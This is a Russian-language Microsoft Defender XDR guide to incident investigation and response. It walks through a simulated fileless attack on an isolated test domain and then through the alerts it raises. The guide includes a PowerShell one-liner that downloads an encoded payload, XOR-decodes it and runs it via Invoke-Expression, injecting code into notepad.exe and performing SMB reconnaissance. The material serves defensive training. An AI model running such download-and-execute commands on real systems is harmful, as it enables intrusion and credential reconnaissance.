Исследование и реагирование с помощью Microsoft Defender XDR

Область применения:

- Microsoft Defender XDR

В этой статье описывается процесс создания инцидентов с имитацией атак и руководствами, а также использование Microsoft Defender XDR для расследования и реагирования. Прежде чем приступить к этому процессу, убедитесь, что вы ознакомились с общим процессом пилотного развертывания и развертывания Microsoft Defender XDR и по крайней мере протестировали некоторые компоненты Microsoft Defender XDR.

Инцидент в Microsoft Defender XDR — это коллекция коррелированных оповещений и связанных данных, составляющих историю атаки. Службы и приложения Microsoft 365 создают оповещения при обнаружении подозрительного или вредоносного события или действия. Отдельные оповещения предоставляют ценные подсказки о завершенной или продолжающейся атаке. Однако в атаках обычно используются различные методы против различных типов сущностей, например устройств, пользователей и почтовых ящиков. Это приводит к созданию нескольких оповещений для нескольких сущностей в клиенте.

Примечание.

Если вы не знакомы с анализом безопасности и реагированием на инциденты, см . пошаговое руководство по реагированию на первый инцидент , чтобы получить пошаговое руководство по типичному процессу анализа, исправления и проверки после инцидента.

Комплексное развертывание для Microsoft Defender XDR

Это статья 6 из 6 в серии, помогающая развернуть компоненты Microsoft Defender XDR, включая расследование инцидентов и реагирование на них.

Статьи этой серии соответствуют следующим этапам комплексного развертывания:

| Этап | Ссылка |

|---|---|

| О. Запуск пилотного проекта | Запуск пилотного проекта |

| Б. Пилотное развертывание и развертывание компонентов Microsoft Defender XDR |

-

Пилотное развертывание Defender для удостоверений - Пилотный и развертывание Defender для Office 365 - Пилотный проект и развертывание Defender для конечной точки - Пилотный и развертывание Microsoft Defender for Cloud Apps |

| C. Исследование угроз и реагирование на них | Практическое исследование инцидентов и реагирование на инциденты (эта статья) |

В любое время во время пилотного проекта и развертывания вы можете протестировать реагирование Microsoft Defender XDR на инциденты и возможности автоматического исследования и исправления, создав инцидент с имитацией атаки и используя портал Microsoft Defender для исследования и реагирования.

Рабочий процесс для исследования инцидентов и реагирования на инциденты с помощью Microsoft Defender XDR

Ниже приведен рабочий процесс для изучения инцидентов и реагирования на них с помощью Microsoft Defender XDR в рабочей среде.

Выполните следующие действия:

- Имитация атак с помощью портала Microsoft Defender

- Управление приоритетом инцидентов

- Управление инцидентами

- Изучение автоматизированного исследования и реагирования с помощью Центра уведомлений

- Использование расширенной охоты

Этап 1. Имитация атак с помощью портала Microsoft Defender

Портал Microsoft Defender имеет встроенные возможности для создания имитированных атак в пилотной среде:

Обучение эмуляции атак для Microsoft Defender XDR для Office 365 по адресу https://security.microsoft.com/attacksimulator.

На портале Microsoft Defender выберите Email & Обучение эмуляции атак совместной работы>.

Руководства по атакам & имитации для Microsoft Defender XDR для конечной точки в https://security.microsoft.com/tutorials/simulations.

На портале Microsoft Defender выберите Конечные точки Учебники > & имитации.

обучение Defender для Office 365 имитации атак

Defender для Office 365 с Microsoft 365 E5 или Microsoft Defender для Office 365 план 2 включает обучение симуляции атак для фишинговых атак. Ниже приведены основные шаги.

Создание имитации

Пошаговые инструкции по созданию и запуску нового моделирования см. в разделе Имитация фишинговой атаки.

Создание полезных данных

Пошаговые инструкции по созданию полезных данных для использования в имитации см. в статье Создание пользовательских полезных данных для обучения имитации атак.

Получение аналитических сведений

Пошаговые инструкции по сбору аналитических сведений с помощью отчетов см. в статье Получение аналитических сведений с помощью обучения симуляции атак.

Дополнительные сведения см. в разделе Моделирование.

Руководства по атакам в Defender для конечной точки & симуляции

Ниже приведены симуляции Defender для конечной точки от Корпорации Майкрософт:

- Документ удаляет backdoor

- Автоматическое исследование (backdoor)

Существуют дополнительные имитации из сторонних источников. Существует также набор учебников.

Для каждого моделирования или учебника:

Скачайте и прочитайте соответствующий пошаговые инструкции.

Скачайте файл имитации. Вы можете скачать файл или сценарий на тестовом устройстве, но это необязательно.

Запустите файл моделирования или скрипт на тестовом устройстве, как описано в пошаговом документе.

Дополнительные сведения см. в разделе Опыт Microsoft Defender для конечной точки с помощью имитации атаки.

Имитация атаки с помощью изолированного контроллера домена и клиентского устройства (необязательно)

В этом необязательном упражнении по реагированию на инциденты вы имитируете атаку на изолированный контроллер домена доменные службы Active Directory (AD DS) и устройство Windows с помощью сценария PowerShell, а затем изучите, исправите и устраните инцидент.

Сначала необходимо добавить конечные точки в пилотную среду.

Добавление конечных точек пилотной среды

Сначала необходимо добавить изолированный контроллер домена AD DS и устройство Windows в пилотную среду.

Убедитесь, что клиент пилотной среды включил Microsoft Defender XDR.

Убедитесь, что контроллер домена:

- Работает под управлением Windows Server 2008 R2 или более поздней версии.

- Отчеты для Microsoft Defender для удостоверений и включили удаленное управление.

- Включена интеграция Microsoft Defender для удостоверений и Microsoft Defender for Cloud Apps.

- В тестовом домене создан тестовый пользователь. Разрешения уровня администратора не требуются.

Убедитесь, что тестовое устройство:

- Выполняется Windows 10 версии 1903 или более поздней.

- Присоединен к домену контроллера домена AD DS.

- Включена Microsoft Defender антивирусная программа. Если у вас возникли проблемы с включением антивирусной программы Microsoft Defender, см. этот раздел об устранении неполадок.

- Подключен к Microsoft Defender для конечной точки.

Если вы используете группы клиентов и устройств, создайте выделенную группу устройств для тестового устройства и отправьте ее на верхний уровень.

Одной из альтернатив является размещение контроллера домена AD DS и тестового устройства в качестве виртуальных машин в службах инфраструктуры Microsoft Azure. Вы можете использовать инструкции из этапа 1 руководства по имитируемой корпоративной лаборатории тестирования, но пропустить создание виртуальной машины APP1.

Вот результат.



Вы имитируете сложную атаку, которая использует расширенные методы для скрытия от обнаружения. Атака перечисляет открытые сеансы SMB на контроллерах домена и извлекает последние IP-адреса устройств пользователей. Эта категория атак обычно не включает файлы, отброшенные на устройство жертвы, и они происходят исключительно в памяти. Они "живут вне земли", используя существующие системные и административные инструменты, и внедряют свой код в системные процессы, чтобы скрыть их выполнение. Такое поведение позволяет им уклоняться от обнаружения и сохраняться на устройстве.

В этом симуляции наш пример сценария начинается со сценария PowerShell. В реальном мире пользователь может быть обмануты в выполнении скрипта или скрипт может запуститься из удаленного подключения к другому компьютеру с ранее зараженного устройства, что указывает на то, что злоумышленник пытается переместиться в сеть в боковой части. Обнаружение этих скриптов может быть затруднено, так как администраторы также часто выполняют скрипты удаленно для выполнения различных административных действий.

Во время моделирования атака внедряет shellcode в, казалось бы, невинный процесс. Сценарий требует использования notepad.exe. Мы выбрали этот процесс для моделирования, но злоумышленники, скорее всего, будут ориентироваться на длительный системный процесс, например svchost.exe. Затем код оболочки переходит на связь с сервером команд и управления (C2) злоумышленника, чтобы получить инструкции о том, как действовать. Скрипт пытается выполнить разведывательные запросы к контроллеру домена (DC). Рекогносцировка позволяет злоумышленнику получить сведения о последних учетных данных пользователя. Когда злоумышленники получат эту информацию, они могут перемещаться в сети, чтобы перейти к определенной конфиденциальной учетной записи.

Важно!

Чтобы обеспечить оптимальные результаты, следуйте инструкциям по имитации атак как можно точнее.

Запуск имитации атаки изолированного контроллера домена AD DS

Чтобы запустить имитацию сценария атаки, выполните следующие действия.

Убедитесь, что пилотная среда включает изолированный контроллер домена AD DS и устройство Windows.

Войдите на тестовое устройство с помощью учетной записи тестового пользователя.

Откройте окно Windows PowerShell на тестовом устройстве.

Скопируйте следующий скрипт имитации:

[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12 ;$xor = [System.Text.Encoding]::UTF8.GetBytes('WinATP-Intro-Injection'); $base64String = (Invoke-WebRequest -URI "https://wcdstaticfilesprdeus.blob.core.windows.net/wcdstaticfiles/MTP_Fileless_Recon.txt" -UseBasicParsing).Content;Try{ $contentBytes = [System.Convert]::FromBase64String($base64String) } Catch { $contentBytes = [System.Convert]::FromBase64String($base64String.Substring(3)) };$i = 0; $decryptedBytes = @();$contentBytes.foreach{ $decryptedBytes += $_ -bxor $xor[$i]; $i++; if ($i -eq $xor.Length) {$i = 0} };Invoke-Expression ([System.Text.Encoding]::UTF8.GetString($decryptedBytes))Примечание.

Если открыть эту статью в веб-браузере, могут возникнуть проблемы с копированием полного текста без потери определенных символов или создания дополнительных разрывов строк. Если это так, скачайте этот документ и откройте его на Adobe Reader.

Вставьте и запустите скопированный скрипт в окне PowerShell.

Примечание.

Если вы используете PowerShell по протоколу удаленного рабочего стола (RDP), используйте команду Type Clipboard Text (Тип текста буфера обмена) в клиенте RDP, так как горячая клавиша CTRL-V или метод щелчка правой кнопкой мыши может не работать. В последних версиях PowerShell иногда этот метод также не принимается. Может потребоваться сначала скопировать его в Блокнот в памяти, скопировать его на виртуальной машине, а затем вставить в PowerShell.

Через несколько секунд откроется приложение Блокнот. Имитированный код атаки будет внедрен в Блокнот. Оставьте автоматически созданный экземпляр Блокнота открытым для полного сценария.

Имитированный код атаки попытается связаться с внешним IP-адресом (имитируя сервер C2), а затем попытается выполнить разведку контроллера домена через SMB.

По завершении этого сценария в консоли PowerShell отобразится следующее сообщение:

ran NetSessionEnum against [DC Name] with return code result 0

Чтобы увидеть в действии функцию автоматизированных инцидентов и реагирования, оставьте процесс notepad.exe открытым. Вы увидите, что автоматизированные инциденты и реагирование останавливают процесс Блокнота.

Исследование инцидента для имитации атаки

Примечание.

Прежде чем мы рассмотрим это моделирование, watch следующее видео, чтобы узнать, как управление инцидентами помогает объединить связанные оповещения в рамках процесса исследования, где их можно найти на портале и как это может помочь вам в операциях безопасности:

Переключившись на точку зрения аналитика SOC, вы можете начать расследование атаки на портале Microsoft Defender.

Откройте портал Microsoft Defender.

В области навигации выберите Инциденты & Инциденты оповещений>.



Новый инцидент для имитации атаки появится в очереди инцидентов.

Исследование атаки как одного инцидента

Microsoft Defender XDR сопоставляет аналитику и объединяет все связанные оповещения и исследования из разных продуктов в одну сущность инцидента. Таким образом, Microsoft Defender XDR показывает более широкую историю атак, позволяя аналитику SOC понимать сложные угрозы и реагировать на них.

Оповещения, созданные во время этого моделирования, связаны с одной и той же угрозой и, как следствие, автоматически агрегируются как один инцидент.

Чтобы просмотреть инцидент, выполните следующие действия:

Откройте портал Microsoft Defender.

В области навигации выберите Инциденты & Инциденты оповещений>.

Выберите новый элемент, щелкнув круг, расположенный слева от имени инцидента. На боковой панели отображаются дополнительные сведения об инциденте, включая все связанные оповещения. Каждый инцидент имеет уникальное имя, описывающее его на основе атрибутов оповещений, которые он включает.

Оповещения, отображаемые на панели мониторинга, можно фильтровать по ресурсам службы: Microsoft Defender для удостоверений, Microsoft Defender for Cloud Apps Microsoft Defender для конечной точки, Microsoft Defender XDR и Microsoft Defender для Office 365.

Выберите Открыть страницу инцидента , чтобы получить дополнительные сведения об инциденте.

На странице Инцидент можно просмотреть все оповещения и сведения, связанные с инцидентом. Сведения включают сущности и ресурсы, участвующие в оповещении, источник обнаружения оповещений (например, Microsoft Defender для удостоверений или Microsoft Defender для конечной точки), а также причину их связывания. Просмотр списка оповещений об инцидентах показывает ход атаки. В этом представлении можно просмотреть и исследовать отдельные оповещения.



Вы также можете щелкнуть Управление инцидентом в меню справа, чтобы пометить инцидент, назначить его себе и добавить комментарии.

Просмотр созданных оповещений

Давайте рассмотрим некоторые оповещения, созданные во время имитации атаки.

Примечание.

Мы рассмотрим только несколько оповещений, созданных во время имитации атаки. В зависимости от версии Windows и продуктов Microsoft Defender XDR, работающих на тестовом устройстве, могут отображаться дополнительные оповещения, которые отображаются в немного другом порядке.





Оповещение: обнаружена подозрительная внедрение процесса (источник: Microsoft Defender для конечной точки)

Продвинутые злоумышленники используют сложные и скрытые методы для сохранения в памяти и скрытия от средств обнаружения. Одним из распространенных способов является работа в доверенном системном процессе, а не в вредоносном исполняемом файле, что затрудняет обнаружение вредоносного кода средствами обнаружения и операциями безопасности.

Чтобы позволить аналитикам SOC перехватывать эти сложные атаки, датчики глубокой памяти в Microsoft Defender для конечной точки предоставить нашей облачной службе беспрецедентную видимость различных методов внедрения кода между процессами. На следующем рисунке показано, как Defender для конечной точки обнаружил и оповещал о попытке внедрения кода вnotepad.exe.





Предупреждение: непредвиденное поведение, наблюдаемое при выполнении процесса без аргументов командной строки (источник: Microsoft Defender для конечной точки)

Microsoft Defender для конечной точки обнаружения часто нацелены на наиболее распространенный атрибут метода атаки. Этот метод обеспечивает устойчивость и повышает планку перехода злоумышленников на более новую тактику.

Мы используем крупномасштабные алгоритмы обучения, чтобы установить нормальное поведение общих процессов в организации и во всем мире и watch, когда эти процессы демонстрируют аномальное поведение. Это аномальное поведение часто указывает на то, что был введен посторонний код и выполняется в процессе, который в противном случае является доверенным.

В этом сценарии процесс notepad.exe демонстрирует аномальное поведение, включающее обмен данными с внешним расположением. Этот результат не зависит от конкретного метода, используемого для внедрения и выполнения вредоносного кода.

Примечание.

Так как это оповещение основано на моделях машинного обучения, для которых требуется дополнительная серверная обработка, может потребоваться некоторое время, прежде чем вы увидите это оповещение на портале.

Обратите внимание, что сведения об оповещении включают внешний IP-адрес — индикатор, который можно использовать в качестве сводки для расширения исследования.

Выберите IP-адрес в дереве процесса оповещений, чтобы просмотреть страницу сведений об IP-адресе.

На следующем рисунке показана страница сведений о выбранном IP-адресе (щелкнув IP-адрес в дереве оповещений).



Оповещение: рекогносцировка пользователей и IP-адресов (SMB) (источник: Microsoft Defender для удостоверений)

Перечисление с помощью протокола SMB позволяет злоумышленникам получать последние сведения о входе пользователя, которые помогают им перемещаться по сети для доступа к определенной конфиденциальной учетной записи.

В этом обнаружении оповещение активируется при выполнении перечисления сеансов SMB в контроллере домена.

